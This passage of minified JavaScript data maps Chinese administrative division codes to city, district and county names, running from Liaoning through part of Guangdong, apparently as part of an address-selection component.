洲区",210404:"望花区",210411:"顺城区",210421:"抚顺县",210422:"新宾满族自治县",210423:"清原满族自治县"},210500:{210502:"平山区",210503:"溪湖区",210504:"明山区",210505:"南芬区",210521:"本溪满族自治县",210522:"桓仁满族自治县"},210600:{210602:"元宝区",210603:"振兴区",210604:"振安区",210624:"宽甸满族自治县",210681:"东港市",210682:"凤城市"},210700:{210702:"古塔区",210703:"凌河区",210711:"太和区",210726:"黑山县",210727:"义县",210781:"凌海市",210782:"北镇市"},210800:{210802:"站前区",210803:"西市区",210804:"鲅鱼圈区",210811:"老边区",210881:"盖州市",210882:"大石桥市"},210900:{210902:"海州区",210903:"新邱区",210904:"太平区",210905:"清河门区",210911:"细河区",210921:"阜新蒙古族自治县",210922:"彰武县"},211e3:{211002:"白塔区",211003:"文圣区",211004:"宏伟区",211005:"弓长岭区",211011:"太子河区",211021:"辽阳县",211081:"灯塔市"},211100:{211102:"双台子区",211103:"兴隆台区",211104:"大洼区",211122:"盘山县"},211200:{211202:"银州区",211204:"清河区",211221:"铁岭县",211223:"西丰县",211224:"昌图县",211281:"调兵山市",211282:"开原市"},211300:{211302:"双塔区",211303:"龙城区",211321:"朝阳县",211322:"建平县",211324:"喀喇沁左翼蒙古族自治县",211381:"北票市",211382:"凌源市"},211400:{211402:"连山区",211403:"龙港区",211404:"南票区",211421:"绥中县",211422:"建昌县",211481:"兴城市"},22e4:{220100:"长春市",220200:"吉林市",220300:"四平市",220400:"辽源市",220500:"通化市",220600:"白山市",220700:"松原市",220800:"白城市",222400:"延边朝鲜族自治州"},220100:{220102:"南关区",220103:"宽城区",220104:"朝阳区",220105:"二道区",220106:"绿园区",220112:"双阳区",220113:"九台区",220122:"农安县",220182:"榆树市",220183:"德惠市"},220200:{220202:"昌邑区",220203:"龙潭区",220204:"船营区",220211:"丰满区",220221:"永吉县",220281:"蛟河市",220282:"桦甸市",220283:"舒兰市",220284:"磐石市"},220300:{220302:"铁西区",220303:"铁东区",220322:"梨树县",220323:"伊通满族自治县",220381:"公主岭市",220382:"双辽市"},220400:{220402:"龙山区",220403:"西安区",220421:"东丰县",220422:"东辽县"},220500:{220502:"东昌区",220503:"二道江区",220521:"通化县",220523:"辉南县",220524:"柳河县",220581:"梅河口市",220582:"集安市"},220600:{220602:"浑江区",220605:"江源区",220621:"抚松县",220622:"靖宇县",220623:"长白朝鲜族自治县",220681:"临江市"},220700:{220702:"宁江区",220721:"前郭尔罗斯蒙古族自治县",220722:"长岭县",220723:"乾安县",220781:"扶余市"},220800:{220802:"洮北区",220821:"镇赉县",220822:"通榆县",220881:"洮南市",220882:"大安市"},222400:{222401:"延吉市",222402:"图们市",222403:"敦化市",222404:"珲春市",222405:"龙井市",222406:"和龙市",222424:"汪清县",222426:"安图县"},23e4:{230100:"哈尔滨市",230200:"齐齐哈尔市",230300:"鸡西市",230400:"鹤岗市",230500:"双鸭山市",230600:"大庆市",230700:"伊春市",230800:"佳木斯市",230900:"七台河市",231e3:"牡丹江市",231100:"黑河市",231200:"绥化市",232700:"大兴安岭地区"},230100:{230102:"道里区",230103:"南岗区",230104:"道外区",230108:"平房区",230109:"松北区",230110:"香坊区",230111:"呼兰区",230112:"阿城区",230113:"双城区",230123:"依兰县",230124:"方正县",230125:"宾县",230126:"巴彦县",230127:"木兰县",230128:"通河县",230129:"延寿县",230183:"尚志市",230184:"五常市"},230200:{230202:"龙沙区",230203:"建华区",230204:"铁锋区",230205:"昂昂溪区",230206:"富拉尔基区",230207:"碾子山区",230208:"梅里斯达斡尔族区",230221:"龙江县",230223:"依安县",230224:"泰来县",230225:"甘南县",230227:"富裕县",230229:"克山县",230230:"克东县",230231:"拜泉县",230281:"讷河市"},230300:{230302:"鸡冠区",230303:"恒山区",230304:"滴道区",230305:"梨树区",230306:"城子河区",230307:"麻山区",230321:"鸡东县",230381:"虎林市",230382:"密山市"},230400:{230402:"向阳区",230403:"工农区",230404:"南山区",230405:"兴安区",230406:"东山区",230407:"兴山区",230421:"萝北县",230422:"绥滨县"},230500:{230502:"尖山区",230503:"岭东区",230505:"四方台区",230506:"宝山区",230521:"集贤县",230522:"友谊县",230523:"宝清县",230524:"饶河县"},230600:{230602:"萨尔图区",230603:"龙凤区",230604:"让胡路区",230605:"红岗区",230606:"大同区",230621:"肇州县",230622:"肇源县",230623:"林甸县",230624:"杜尔伯特蒙古族自治县"},230700:{230702:"伊春区",230703:"南岔区",230704:"友好区",230705:"西林区",230706:"翠峦区",230707:"新青区",230708:"美溪区",230709:"金山屯区",230710:"五营区",230711:"乌马河区",230712:"汤旺河区",230713:"带岭区",230714:"乌伊岭区",230715:"红星区",230716:"上甘岭区",230722:"嘉荫县",230781:"铁力市"},230800:{230803:"向阳区",230804:"前进区",230805:"东风区",230811:"郊区",230822:"桦南县",230826:"桦川县",230828:"汤原县",230881:"同江市",230882:"富锦市",230883:"抚远市"},230900:{230902:"新兴区",230903:"桃山区",230904:"茄子河区",230921:"勃利县"},231e3:{231002:"东安区",231003:"阳明区",231004:"爱民区",231005:"西安区",231025:"林口县",231081:"绥芬河市",231083:"海林市",231084:"宁安市",231085:"穆棱市",231086:"东宁市"},231100:{231102:"爱辉区",231121:"嫩江县",231123:"逊克县",231124:"孙吴县",231181:"北安市",231182:"五大连池市"},231200:{231202:"北林区",231221:"望奎县",231222:"兰西县",231223:"青冈县",231224:"庆安县",231225:"明水县",231226:"绥棱县",231281:"安达市",231282:"肇东市",231283:"海伦市"},232700:{232701:"加格达奇区",232721:"呼玛县",232722:"塔河县",232723:"漠河县"},31e4:{310100:"上海市市辖区"},310100:{310101:"黄浦区",310104:"徐汇区",310105:"长宁区",310106:"静安区",310107:"普陀区",310109:"虹口区",310110:"杨浦区",310112:"闵行区",310113:"宝山区",310114:"嘉定区",310115:"浦东新区",310116:"金山区",310117:"松江区",310118:"青浦区",310120:"奉贤区",310151:"崇明区"},32e4:{320100:"南京市",320200:"无锡市",320300:"徐州市",320400:"常州市",320500:"苏州市",320600:"南通市",320700:"连云港市",320800:"淮安市",320900:"盐城市",321e3:"扬州市",321100:"镇江市",321200:"泰州市",321300:"宿迁市"},320100:{320102:"玄武区",320104:"秦淮区",320105:"建邺区",320106:"鼓楼区",320111:"浦口区",320113:"栖霞区",320114:"雨花台区",320115:"江宁区",320116:"六合区",320117:"溧水区",320118:"高淳区"},320200:{320205:"锡山区",320206:"惠山区",320211:"滨湖区",320213:"梁溪区",320214:"新吴区",320281:"江阴市",320282:"宜兴市"},320300:{320302:"鼓楼区",320303:"云龙区",320305:"贾汪区",320311:"泉山区",320312:"铜山区",320321:"丰县",320322:"沛县",320324:"睢宁县",320381:"新沂市",320382:"邳州市"},320400:{320402:"天宁区",320404:"钟楼区",320411:"新北区",320412:"武进区",320413:"金坛区",320481:"溧阳市"},320500:{320505:"虎丘区",320506:"吴中区",320507:"相城区",320508:"姑苏区",320509:"吴江区",320581:"常熟市",320582:"张家港市",320583:"昆山市",320585:"太仓市"},320600:{320602:"崇川区",320611:"港闸区",320612:"通州区",320621:"海安县",320623:"如东县",320681:"启东市",320682:"如皋市",320684:"海门市"},320700:{320703:"连云区",320706:"海州区",320707:"赣榆区",320722:"东海县",320723:"灌云县",320724:"灌南县"},320800:{320802:"清江浦区",320803:"淮安区",320804:"淮阴区",320813:"洪泽区",320826:"涟水县",320830:"盱眙县",320831:"金湖县"},320900:{320902:"亭湖区",320903:"盐都区",320904:"大丰区",320921:"响水县",320922:"滨海县",320923:"阜宁县",320924:"射阳县",320925:"建湖县",320981:"东台市"},321e3:{321002:"广陵区",321003:"邗江区",321012:"江都区",321023:"宝应县",321081:"仪征市",321084:"高邮市"},321100:{321102:"京口区",321111:"润州区",321112:"丹徒区",321181:"丹阳市",321182:"扬中市",321183:"句容市"},321200:{321202:"海陵区",321203:"高港区",321204:"姜堰区",321281:"兴化市",321282:"靖江市",321283:"泰兴市"},321300:{321302:"宿城区",321311:"宿豫区",321322:"沭阳县",321323:"泗阳县",321324:"泗洪县"},33e4:{330100:"杭州市",330200:"宁波市",330300:"温州市",330400:"嘉兴市",330500:"湖州市",330600:"绍兴市",330700:"金华市",330800:"衢州市",330900:"舟山市",331e3:"台州市",331100:"丽水市"},330100:{330102:"上城区",330103:"下城区",330104:"江干区",330105:"拱墅区",330106:"西湖区",330108:"滨江区",330109:"萧山区",330110:"余杭区",330111:"富阳区",330122:"桐庐县",330127:"淳安县",330182:"建德市",330185:"临安市"},330200:{330203:"海曙区",330205:"江北区",330206:"北仑区",330211:"镇海区",330212:"鄞州区",330225:"象山县",330226:"宁海县",330281:"余姚市",330282:"慈溪市",330283:"奉化区"},330300:{330302:"鹿城区",330303:"龙湾区",330304:"瓯海区",330305:"洞头区",330324:"永嘉县",330326:"平阳县",330327:"苍南县",330328:"文成县",330329:"泰顺县",330381:"瑞安市",330382:"乐清市"},330400:{330402:"南湖区",330411:"秀洲区",330421:"嘉善县",330424:"海盐县",330481:"海宁市",330482:"平湖市",330483:"桐乡市"},330500:{330502:"吴兴区",330503:"南浔区",330521:"德清县",330522:"长兴县",330523:"安吉县"},330600:{330602:"越城区",330603:"柯桥区",330604:"上虞区",330624:"新昌县",330681:"诸暨市",330683:"嵊州市"},330700:{330702:"婺城区",330703:"金东区",330723:"武义县",330726:"浦江县",330727:"磐安县",330781:"兰溪市",330782:"义乌市",330783:"东阳市",330784:"永康市"},330800:{330802:"柯城区",330803:"衢江区",330822:"常山县",330824:"开化县",330825:"龙游县",330881:"江山市"},330900:{330902:"定海区",330903:"普陀区",330921:"岱山县",330922:"嵊泗县"},331e3:{331002:"椒江区",331003:"黄岩区",331004:"路桥区",331021:"玉环县",331022:"三门县",331023:"天台县",331024:"仙居县",331081:"温岭市",331082:"临海市"},331100:{331102:"莲都区",331121:"青田县",331122:"缙云县",331123:"遂昌县",331124:"松阳县",331125:"云和县",331126:"庆元县",331127:"景宁畲族自治县",331181:"龙泉市"},34e4:{340100:"合肥市",340200:"芜湖市",340300:"蚌埠市",340400:"淮南市",340500:"马鞍山市",340600:"淮北市",340700:"铜陵市",340800:"安庆市",341e3:"黄山市",341100:"滁州市",341200:"阜阳市",341300:"宿州市",341500:"六安市",341600:"亳州市",341700:"池州市",341800:"宣城市"},340100:{340102:"瑶海区",340103:"庐阳区",340104:"蜀山区",340111:"包河区",340121:"长丰县",340122:"肥东县",340123:"肥西县",340124:"庐江县",340181:"巢湖市"},340200:{340202:"镜湖区",340203:"弋江区",340207:"鸠江区",340208:"三山区",340221:"芜湖县",340222:"繁昌县",340223:"南陵县",340225:"无为县"},340300:{340302:"龙子湖区",340303:"蚌山区",340304:"禹会区",340311:"淮上区",340321:"怀远县",340322:"五河县",340323:"固镇县"},340400:{340402:"大通区",340403:"田家庵区",340404:"谢家集区",340405:"八公山区",340406:"潘集区",340421:"凤台县",340422:"寿县"},340500:{340503:"花山区",340504:"雨山区",340506:"博望区",340521:"当涂县",340522:"含山县",340523:"和县"},340600:{340602:"杜集区",340603:"相山区",340604:"烈山区",340621:"濉溪县"},340700:{340705:"铜官区",340706:"义安区",340711:"郊区",340722:"枞阳县"},340800:{340802:"迎江区",340803:"大观区",340811:"宜秀区",340822:"怀宁县",340824:"潜山县",340825:"太湖县",340826:"宿松县",340827:"望江县",340828:"岳西县",340881:"桐城市"},341e3:{341002:"屯溪区",341003:"黄山区",341004:"徽州区",341021:"歙县",341022:"休宁县",341023:"黟县",341024:"祁门县"},341100:{341102:"琅琊区",341103:"南谯区",341122:"来安县",341124:"全椒县",341125:"定远县",341126:"凤阳县",341181:"天长市",341182:"明光市"},341200:{341202:"颍州区",341203:"颍东区",341204:"颍泉区",341221:"临泉县",341222:"太和县",341225:"阜南县",341226:"颍上县",341282:"界首市"},341300:{341302:"埇桥区",341321:"砀山县",341322:"萧县",341323:"灵璧县",341324:"泗县"},341500:{341502:"金安区",341503:"裕安区",341504:"叶集区",341522:"霍邱县",341523:"舒城县",341524:"金寨县",341525:"霍山县"},341600:{341602:"谯城区",341621:"涡阳县",341622:"蒙城县",341623:"利辛县"},341700:{341702:"贵池区",341721:"东至县",341722:"石台县",341723:"青阳县"},341800:{341802:"宣州区",341821:"郎溪县",341822:"广德县",341823:"泾县",341824:"绩溪县",341825:"旌德县",341881:"宁国市"},35e4:{350100:"福州市",350200:"厦门市",350300:"莆田市",350400:"三明市",350500:"泉州市",350600:"漳州市",350700:"南平市",350800:"龙岩市",350900:"宁德市"},350100:{350102:"鼓楼区",350103:"台江区",350104:"仓山区",350105:"马尾区",350111:"晋安区",350121:"闽侯县",350122:"连江县",350123:"罗源县",350124:"闽清县",350125:"永泰县",350128:"平潭县",350181:"福清市",350182:"长乐市"},350200:{350203:"思明区",350205:"海沧区",350206:"湖里区",350211:"集美区",350212:"同安区",350213:"翔安区"},350300:{350302:"城厢区",350303:"涵江区",350304:"荔城区",350305:"秀屿区",350322:"仙游县"},350400:{350402:"梅列区",350403:"三元区",350421:"明溪县",350423:"清流县",350424:"宁化县",350425:"大田县",350426:"尤溪县",350427:"沙县",350428:"将乐县",350429:"泰宁县",350430:"建宁县",350481:"永安市"},350500:{350502:"鲤城区",350503:"丰泽区",350504:"洛江区",350505:"泉港区",350521:"惠安县",350524:"安溪县",350525:"永春县",350526:"德化县",350527:"金门县",350581:"石狮市",350582:"晋江市",350583:"南安市"},350600:{350602:"芗城区",350603:"龙文区",350622:"云霄县",350623:"漳浦县",350624:"诏安县",350625:"长泰县",350626:"东山县",350627:"南靖县",350628:"平和县",350629:"华安县",350681:"龙海市"},350700:{350702:"延平区",350703:"建阳区",350721:"顺昌县",350722:"浦城县",350723:"光泽县",350724:"松溪县",350725:"政和县",350781:"邵武市",350782:"武夷山市",350783:"建瓯市"},350800:{350802:"新罗区",350803:"永定区",350821:"长汀县",350823:"上杭县",350824:"武平县",350825:"连城县",350881:"漳平市"},350900:{350902:"蕉城区",350921:"霞浦县",350922:"古田县",350923:"屏南县",350924:"寿宁县",350925:"周宁县",350926:"柘荣县",350981:"福安市",350982:"福鼎市"},36e4:{360100:"南昌市",360200:"景德镇市",360300:"萍乡市",360400:"九江市",360500:"新余市",360600:"鹰潭市",360700:"赣州市",360800:"吉安市",360900:"宜春市",361e3:"抚州市",361100:"上饶市"},360100:{360102:"东湖区",360103:"西湖区",360104:"青云谱区",360105:"湾里区",360111:"青山湖区",360112:"新建区",360121:"南昌县",360123:"安义县",360124:"进贤县"},360200:{360202:"昌江区",360203:"珠山区",360222:"浮梁县",360281:"乐平市"},360300:{360302:"安源区",360313:"湘东区",360321:"莲花县",360322:"上栗县",360323:"芦溪县"},360400:{360402:"濂溪区",360403:"浔阳区",360421:"九江县",360423:"武宁县",360424:"修水县",360425:"永修县",360426:"德安县",360427:"庐山市",360428:"都昌县",360429:"湖口县",360430:"彭泽县",360481:"瑞昌市",360482:"共青城市"},360500:{360502:"渝水区",360521:"分宜县"},360600:{360602:"月湖区",360622:"余江县",360681:"贵溪市"},360700:{360702:"章贡区",360703:"南康区",360721:"赣县区",360722:"信丰县",360723:"大余县",360724:"上犹县",360725:"崇义县",360726:"安远县",360727:"龙南县",360728:"定南县",360729:"全南县",360730:"宁都县",360731:"于都县",360732:"兴国县",360733:"会昌县",360734:"寻乌县",360735:"石城县",360781:"瑞金市"},360800:{360802:"吉州区",360803:"青原区",360821:"吉安县",360822:"吉水县",360823:"峡江县",360824:"新干县",360825:"永丰县",360826:"泰和县",360827:"遂川县",360828:"万安县",360829:"安福县",360830:"永新县",360881:"井冈山市"},360900:{360902:"袁州区",360921:"奉新县",360922:"万载县",360923:"上高县",360924:"宜丰县",360925:"靖安县",360926:"铜鼓县",360981:"丰城市",360982:"樟树市",360983:"高安市"},361e3:{361002:"临川区",361021:"南城县",361022:"黎川县",361023:"南丰县",361024:"崇仁县",361025:"乐安县",361026:"宜黄县",361027:"金溪县",361028:"资溪县",361029:"东乡县",361030:"广昌县"},361100:{361102:"信州区",361103:"广丰区",361121:"上饶县",361123:"玉山县",361124:"铅山县",361125:"横峰县",361126:"弋阳县",361127:"余干县",361128:"鄱阳县",361129:"万年县",361130:"婺源县",361181:"德兴市"},37e4:{370100:"济南市",370200:"青岛市",370300:"淄博市",370400:"枣庄市",370500:"东营市",370600:"烟台市",370700:"潍坊市",370800:"济宁市",370900:"泰安市",371e3:"威海市",371100:"日照市",371200:"莱芜市",371300:"临沂市",371400:"德州市",371500:"聊城市",371600:"滨州市",371700:"菏泽市"},370100:{370102:"历下区",370103:"市中区",370104:"槐荫区",370105:"天桥区",370112:"历城区",370113:"长清区",370124:"平阴县",370125:"济阳县",370126:"商河县",370181:"章丘区"},370200:{370202:"市南区",370203:"市北区",370211:"黄岛区",370212:"崂山区",370213:"李沧区",370214:"城阳区",370281:"胶州市",370282:"即墨市",370283:"平度市",370285:"莱西市"},370300:{370302:"淄川区",370303:"张店区",370304:"博山区",370305:"临淄区",370306:"周村区",370321:"桓台县",370322:"高青县",370323:"沂源县"},370400:{370402:"市中区",370403:"薛城区",370404:"峄城区",370405:"台儿庄区",370406:"山亭区",370481:"滕州市"},370500:{370502:"东营区",370503:"河口区",370505:"垦利区",370522:"利津县",370523:"广饶县"},370600:{370602:"芝罘区",370611:"福山区",370612:"牟平区",370613:"莱山区",370634:"长岛县",370681:"龙口市",370682:"莱阳市",370683:"莱州市",370684:"蓬莱市",370685:"招远市",370686:"栖霞市",370687:"海阳市"},370700:{370702:"潍城区",370703:"寒亭区",370704:"坊子区",370705:"奎文区",370724:"临朐县",370725:"昌乐县",370781:"青州市",370782:"诸城市",370783:"寿光市",370784:"安丘市",370785:"高密市",370786:"昌邑市"},370800:{370811:"任城区",370812:"兖州区",370826:"微山县",370827:"鱼台县",370828:"金乡县",370829:"嘉祥县",370830:"汶上县",370831:"泗水县",370832:"梁山县",370881:"曲阜市",370883:"邹城市"},370900:{370902:"泰山区",370911:"岱岳区",370921:"宁阳县",370923:"东平县",370982:"新泰市",370983:"肥城市"},371e3:{371002:"环翠区",371003:"文登区",371082:"荣成市",371083:"乳山市"},371100:{371102:"东港区",371103:"岚山区",371121:"五莲县",371122:"莒县"},371200:{371202:"莱城区",371203:"钢城区"},371300:{371302:"兰山区",371311:"罗庄区",371312:"河东区",371321:"沂南县",371322:"郯城县",371323:"沂水县",371324:"兰陵县",371325:"费县",371326:"平邑县",371327:"莒南县",371328:"蒙阴县",371329:"临沭县"},371400:{371402:"德城区",371403:"陵城区",371422:"宁津县",371423:"庆云县",371424:"临邑县",371425:"齐河县",371426:"平原县",371427:"夏津县",371428:"武城县",371481:"乐陵市",371482:"禹城市"},371500:{371502:"东昌府区",371521:"阳谷县",371522:"莘县",371523:"茌平县",371524:"东阿县",371525:"冠县",371526:"高唐县",371581:"临清市"},371600:{371602:"滨城区",371603:"沾化区",371621:"惠民县",371622:"阳信县",371623:"无棣县",371625:"博兴县",371626:"邹平县"},371700:{371702:"牡丹区",371703:"定陶区",371721:"曹县",371722:"单县",371723:"成武县",371724:"巨野县",371725:"郓城县",371726:"鄄城县",371728:"东明县"},41e4:{410100:"郑州市",410200:"开封市",410300:"洛阳市",410400:"平顶山市",410500:"安阳市",410600:"鹤壁市",410700:"新乡市",410800:"焦作市",410900:"濮阳市",411e3:"许昌市",411100:"漯河市",411200:"三门峡市",411300:"南阳市",411400:"商丘市",411500:"信阳市",411600:"周口市",411700:"驻马店市",419001:"济源市"},410100:{410102:"中原区",410103:"二七区",410104:"管城回族区",410105:"金水区",410106:"上街区",410108:"惠济区",410122:"中牟县",410181:"巩义市",410182:"荥阳市",410183:"新密市",410184:"新郑市",410185:"登封市"},410200:{410202:"龙亭区",410203:"顺河回族区",410204:"鼓楼区",410205:"禹王台区",410212:"祥符区",410221:"杞县",410222:"通许县",410223:"尉氏县",410225:"兰考县"},410300:{410302:"老城区",410303:"西工区",410304:"瀍河回族区",410305:"涧西区",410306:"吉利区",410311:"洛龙区",410322:"孟津县",410323:"新安县",410324:"栾川县",410325:"嵩县",410326:"汝阳县",410327:"宜阳县",410328:"洛宁县",410329:"伊川县",410381:"偃师市"},410400:{410402:"新华区",410403:"卫东区",410404:"石龙区",410411:"湛河区",410421:"宝丰县",410422:"叶县",410423:"鲁山县",410425:"郏县",410481:"舞钢市",410482:"汝州市"},410500:{410502:"文峰区",410503:"北关区",410505:"殷都区",410506:"龙安区",410522:"安阳县",410523:"汤阴县",410526:"滑县",410527:"内黄县",410581:"林州市"},410600:{410602:"鹤山区",410603:"山城区",410611:"淇滨区",410621:"浚县",410622:"淇县"},410700:{410702:"红旗区",410703:"卫滨区",410704:"凤泉区",410711:"牧野区",410721:"新乡县",410724:"获嘉县",410725:"原阳县",410726:"延津县",410727:"封丘县",410728:"长垣县",410781:"卫辉市",410782:"辉县市"},410800:{410802:"解放区",410803:"中站区",410804:"马村区",410811:"山阳区",410821:"修武县",410822:"博爱县",410823:"武陟县",410825:"温县",410882:"沁阳市",410883:"孟州市"},410900:{410902:"华龙区",410922:"清丰县",410923:"南乐县",410926:"范县",410927:"台前县",410928:"濮阳县"},411e3:{411002:"魏都区",411023:"建安区",411024:"鄢陵县",411025:"襄城县",411081:"禹州市",411082:"长葛市"},411100:{411102:"源汇区",411103:"郾城区",411104:"召陵区",411121:"舞阳县",411122:"临颍县"},411200:{411202:"湖滨区",411203:"陕州区",411221:"渑池县",411224:"卢氏县",411281:"义马市",411282:"灵宝市"},411300:{411302:"宛城区",411303:"卧龙区",411321:"南召县",411322:"方城县",411323:"西峡县",411324:"镇平县",411325:"内乡县",411326:"淅川县",411327:"社旗县",411328:"唐河县",411329:"新野县",411330:"桐柏县",411381:"邓州市"},411400:{411402:"梁园区",411403:"睢阳区",411421:"民权县",411422:"睢县",411423:"宁陵县",411424:"柘城县",411425:"虞城县",411426:"夏邑县",411481:"永城市"},411500:{411502:"浉河区",411503:"平桥区",411521:"罗山县",411522:"光山县",411523:"新县",411524:"商城县",411525:"固始县",411526:"潢川县",411527:"淮滨县",411528:"息县"},411600:{411602:"川汇区",411621:"扶沟县",411622:"西华县",411623:"商水县",411624:"沈丘县",411625:"郸城县",411626:"淮阳县",411627:"太康县",411628:"鹿邑县",411681:"项城市"},411700:{411702:"驿城区",411721:"西平县",411722:"上蔡县",411723:"平舆县",411724:"正阳县",411725:"确山县",411726:"泌阳县",411727:"汝南县",411728:"遂平县",411729:"新蔡县"},42e4:{420100:"武汉市",420200:"黄石市",420300:"十堰市",420500:"宜昌市",420600:"襄阳市",420700:"鄂州市",420800:"荆门市",420900:"孝感市",421e3:"荆州市",421100:"黄冈市",421200:"咸宁市",421300:"随州市",422800:"恩施土家族苗族自治州",429004:"仙桃市",429005:"潜江市",429006:"天门市",429021:"神农架林区"},420100:{420102:"江岸区",420103:"江汉区",420104:"硚口区",420105:"汉阳区",420106:"武昌区",420107:"青山区",420111:"洪山区",420112:"东西湖区",420113:"汉南区",420114:"蔡甸区",420115:"江夏区",420116:"黄陂区",420117:"新洲区"},420200:{420202:"黄石港区",420203:"西塞山区",420204:"下陆区",420205:"铁山区",420222:"阳新县",420281:"大冶市"},420300:{420302:"茅箭区",420303:"张湾区",420304:"郧阳区",420322:"郧西县",420323:"竹山县",420324:"竹溪县",420325:"房县",420381:"丹江口市"},420500:{420502:"西陵区",420503:"伍家岗区",420504:"点军区",420505:"猇亭区",420506:"夷陵区",420525:"远安县",420526:"兴山县",420527:"秭归县",420528:"长阳土家族自治县",420529:"五峰土家族自治县",420581:"宜都市",420582:"当阳市",420583:"枝江市"},420600:{420602:"襄城区",420606:"樊城区",420607:"襄州区",420624:"南漳县",420625:"谷城县",420626:"保康县",420682:"老河口市",420683:"枣阳市",420684:"宜城市"},420700:{420702:"梁子湖区",420703:"华容区",420704:"鄂城区"},420800:{420802:"东宝区",420804:"掇刀区",420821:"京山县",420822:"沙洋县",420881:"钟祥市"},420900:{420902:"孝南区",420921:"孝昌县",420922:"大悟县",420923:"云梦县",420981:"应城市",420982:"安陆市",420984:"汉川市"},421e3:{421002:"沙市区",421003:"荆州区",421022:"公安县",421023:"监利县",421024:"江陵县",421081:"石首市",421083:"洪湖市",421087:"松滋市"},421100:{421102:"黄州区",421121:"团风县",421122:"红安县",421123:"罗田县",421124:"英山县",421125:"浠水县",421126:"蕲春县",421127:"黄梅县",421181:"麻城市",421182:"武穴市"},421200:{421202:"咸安区",421221:"嘉鱼县",421222:"通城县",421223:"崇阳县",421224:"通山县",421281:"赤壁市"},421300:{421303:"曾都区",421321:"随县",421381:"广水市"},422800:{422801:"恩施市",422802:"利川市",422822:"建始县",422823:"巴东县",422825:"宣恩县",422826:"咸丰县",422827:"来凤县",422828:"鹤峰县"},43e4:{430100:"长沙市",430200:"株洲市",430300:"湘潭市",430400:"衡阳市",430500:"邵阳市",430600:"岳阳市",430700:"常德市",430800:"张家界市",430900:"益阳市",431e3:"郴州市",431100:"永州市",431200:"怀化市",431300:"娄底市",433100:"湘西土家族苗族自治州"},430100:{430102:"芙蓉区",430103:"天心区",430104:"岳麓区",430105:"开福区",430111:"雨花区",430112:"望城区",430121:"长沙县",430124:"宁乡县",430181:"浏阳市"},430200:{430202:"荷塘区",430203:"芦淞区",430204:"石峰区",430211:"天元区",430221:"株洲县",430223:"攸县",430224:"茶陵县",430225:"炎陵县",430281:"醴陵市"},430300:{430302:"雨湖区",430304:"岳塘区",430321:"湘潭县",430381:"湘乡市",430382:"韶山市"},430400:{430405:"珠晖区",430406:"雁峰区",430407:"石鼓区",430408:"蒸湘区",430412:"南岳区",430421:"衡阳县",430422:"衡南县",430423:"衡山县",430424:"衡东县",430426:"祁东县",430481:"耒阳市",430482:"常宁市"},430500:{430502:"双清区",430503:"大祥区",430511:"北塔区",430521:"邵东县",430522:"新邵县",430523:"邵阳县",430524:"隆回县",430525:"洞口县",430527:"绥宁县",430528:"新宁县",430529:"城步苗族自治县",430581:"武冈市"},430600:{430602:"岳阳楼区",430603:"云溪区",430611:"君山区",430621:"岳阳县",430623:"华容县",430624:"湘阴县",430626:"平江县",430681:"汨罗市",430682:"临湘市"},430700:{430702:"武陵区",430703:"鼎城区",430721:"安乡县",430722:"汉寿县",430723:"澧县",430724:"临澧县",430725:"桃源县",430726:"石门县",430781:"津市市"},430800:{430802:"永定区",430811:"武陵源区",430821:"慈利县",430822:"桑植县"},430900:{430902:"资阳区",430903:"赫山区",430921:"南县",430922:"桃江县",430923:"安化县",430981:"沅江市"},431e3:{431002:"北湖区",431003:"苏仙区",431021:"桂阳县",431022:"宜章县",431023:"永兴县",431024:"嘉禾县",431025:"临武县",431026:"汝城县",431027:"桂东县",431028:"安仁县",431081:"资兴市"},431100:{431102:"零陵区",431103:"冷水滩区",431121:"祁阳县",431122:"东安县",431123:"双牌县",431124:"道县",431125:"江永县",431126:"宁远县",431127:"蓝山县",431128:"新田县",431129:"江华瑶族自治县"},431200:{431202:"鹤城区",431221:"中方县",431222:"沅陵县",431223:"辰溪县",431224:"溆浦县",431225:"会同县",431226:"麻阳苗族自治县",431227:"新晃侗族自治县",431228:"芷江侗族自治县",431229:"靖州苗族侗族自治县",431230:"通道侗族自治县",431281:"洪江市"},431300:{431302:"娄星区",431321:"双峰县",431322:"新化县",431381:"冷水江市",431382:"涟源市"},433100:{433101:"吉首市",433122:"泸溪县",433123:"凤凰县",433124:"花垣县",433125:"保靖县",433126:"古丈县",433127:"永顺县",433130:"龙山县"},44e4:{440100:"广州市",440200:"韶关市",440300:"深圳市",440400:"珠海市",440500:"汕头市",440600:"佛山市",440700:"江门市",440800:"湛江市",440900:"茂名市",441200:"肇庆市",441300:"惠州市",441400:"梅州市",441500:"汕尾市",441600:"河源市",441700:"阳江市",441800:"清远市",441900:"东莞市",442e3:"中山市",445100:"潮州市",445200:"揭阳市",445300:"云浮市"},440100:{440103:"荔湾区",440104:"越秀区",440105:"海珠区",440106:"天河区",440111:"白云区",440112:"黄埔区",440113:"番禺区",440114:"花都区",440115:"南沙区",440117:"从化区",440118:"增城区"},440200:{440203:"武江区",440204:"浈江区",440205:"曲江区",440222:"始兴县",440224:"仁化县",440229:"翁源县",440232:"乳源瑶族自治县",440233:"新丰县",440281:"乐昌市",440282:"南雄市"},440300:{440303:"罗湖区",440304:"福田区",440305:"南山区",440306:"宝安区",440307:"龙岗区",440308:"盐田区",440309:"龙华区",440310:"坪山区"},440400:{440402:"香洲区",440403:"斗门区",440404:"金湾区"},440500:{440507:"龙湖区",440511:"金平区",440512:"濠江区",440513:"潮阳区",440514:"潮南区",440515:"澄海区",440523:"南澳县"},440600:{440604:"禅城区",440605:"南海区",440606:"顺德区",440607:"三水区",440608:"高明区"},440700:{440703:"蓬江区",440704:"江海区",440705:"新会区",440781:"台山市",440783:"开平市",440784:"鹤山市",440785:"恩平市"},440800:{440802:"赤坎区",440803:"霞山区",440804:"坡头区",440811:"麻章区",440823:"遂溪县",440825:"徐闻县",440881:"廉江市",440882:"雷州市",440883:"吴川市"},440900:{440902:"茂南区",440904:"电白区",440981:"高州市",440982:"化州市",440983:"信宜市"},441200:{441202:"端州区",441203:"鼎湖区",441204:"高要区",441223:"广宁县",441224:"怀集县",441225:"封开县",441226:"德庆县",441284:"四会市"},441300:{441302:"惠城区",441303:"惠阳区",441322:"博罗县",441323:"惠东县",441324:"龙门县"},441400:{441402:"梅江区",441403:"梅县区",441422:"大埔县",441423:"丰顺县",441424:"五华县",441426:"平远县",441427:"蕉岭县",441481:"兴宁市"},441500:{441502:"城区",441521:"海丰县",441523:"陆河县",441581:"陆丰市"},441600:{441602:"源城区",441621:"紫金县",441622:"龙川县",441623:"连平县",441624:"和平县",441625:"东源县"},441700:{441702:"江城区",441704:"阳东区",441721:"阳西县",441781:"阳春市"},441800:{441802:"清城区",441803:"清新区",441821:"佛冈县",441823:"阳山县",441825:"连山壮族瑶族自治县